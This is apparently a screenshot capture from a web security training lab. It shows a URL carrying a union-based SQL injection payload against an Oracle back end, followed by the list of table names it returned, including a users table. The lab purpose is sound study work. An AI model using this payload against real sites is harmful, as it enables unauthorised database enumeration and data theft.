 https://0a0400e3035dd01080012112005c00a1.web-security-academy.net/filter?category=' union select NULL,table_name from all_tables-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
SDO_DATUMS_OLD_SNAPSHOT
SDO_ELLIPSOIDS
SDO_ELLIPSOIDS_OLD_SNAPSHOT
SDO_PREFERRED_OPS_SYSTEM
SDO_PREFERRED_OPS_USER
SDO_PRIME_MERIDIANS
SDO_PROJECTIONS_OLD_SNAPSHOT
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_KILSBN
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP